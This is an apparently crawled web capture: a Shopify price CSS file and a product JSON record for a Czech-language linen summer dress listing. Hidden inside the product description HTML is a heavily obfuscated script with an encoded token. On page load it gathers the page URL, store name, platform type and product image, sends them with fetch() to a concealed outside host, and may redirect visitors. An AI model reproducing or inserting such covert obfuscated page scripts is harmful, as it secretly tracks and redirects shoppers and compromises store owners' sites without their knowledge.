.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/component-price.css.map?v=74120393008551525731717748856 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alimoder.com/products/dress-11.js?currency=CZK&country=CZ
body_size: 7581
content:
{"id":8879630680299,"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","handle":"dress-11","description":"\u003ch3\u003e\n\u003cspan style=\"color: rgb(255, 128, 0);\"\u003eTabulka velikostí\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/6541\/3431\/files\/1d6ada23-54e0-44b6-a3ea-62d06b7d.jpg\"\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eMateriál:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003esměs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eVlastnosti:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003eŠaty pro ženy na léto\/volné šaty\/jednotná barva s krátkým rukávem\/košile s krátkým rukávem\/tunika\/letní šaty pro ženy na běžné nošení\/šaty s výstřihem. Krátký rukáv, volný střih, výstřih do V, délka nad kolena, áčková linie, ležérní volný styl, tunikové tričkové šaty.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/07d11178a414df03e0ac5df957bdf4b1cd90b6e7.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003ePříležitost: \u003c\/strong\u003e\u003c\/span\u003eNejlepší volbou pro každodenní příležitost, večírek nebo dokonce noční vycházku, pláž, dovolenou nebo jiné příležitosti. Perfektně se hodí k plážovému klobouku, náhrdelníku, sandálům a podpatkům atd.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0743\/7264\/5143\/products\/9dc15723ec6fd334fffe379dcb41537851f2730e_1f6e1e7b-52e1-499f-bf9b-0a4d703d9fa5.jpg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eZápas:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003eDámské šaty s krátkým rukávem ze směsi bavlny a polyesteru\/letní ležérní oblečení\/skládané midi šaty\/letní ležérní šaty pro ženy\/nadměrné midi šaty\/vánoční šaty pro ženy\/dámské párty šaty\/plus size šaty ze směsi bavlny a polyesteru. Velmi lehký materiál ze směsi bavlny a polyesteru, skvělý pro každou příležitost. Rozkošné v těchto letních šatech, které se skvěle hodí k náhrdelníku \/ kabátům \/ botám \/ sandálům.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDY1h\/LzE3FQlKyWT5CTjpMRUU3NDcyMDS0MD46QUC0NLM7NUy7RES3NTM6VaAEZDGMA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-04-01T09:52:40+08:00","created_at":"2025-04-01T09:52:40+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":75000,"price_min":75000,"price_max":75000,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":46313011282155,"title":"Khaki \/ S (40-50KG)","option1":"Khaki","option2":"S (40-50KG)","option3":null,"sku":"LF10235212KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ S (40-50KG)","public_title":"Khaki \/ S (40-50KG)","options":["Khaki","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011314923,"title":"Khaki \/ M (50-60KG)","option1":"Khaki","option2":"M (50-60KG)","option3":null,"sku":"LF10235212KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ M (50-60KG)","public_title":"Khaki \/ M (50-60KG)","options":["Khaki","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011347691,"title":"Khaki \/ L (60-70KG)","option1":"Khaki","option2":"L (60-70KG)","option3":null,"sku":"LF10235212KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ L (60-70KG)","public_title":"Khaki \/ L (60-70KG)","options":["Khaki","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011380459,"title":"Khaki \/ XL (70-75KG)","option1":"Khaki","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ XL (70-75KG)","public_title":"Khaki \/ XL (70-75KG)","options":["Khaki","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011413227,"title":"Khaki \/ 2XL(75-80KG)","option1":"Khaki","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 2XL(75-80KG)","public_title":"Khaki \/ 2XL(75-80KG)","options":["Khaki","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011445995,"title":"Khaki \/ 3XL(80-85KG)","option1":"Khaki","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 3XL(80-85KG)","public_title":"Khaki \/ 3XL(80-85KG)","options":["Khaki","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011478763,"title":"Žlutý \/ S (40-50KG)","option1":"Žlutý","option2":"S 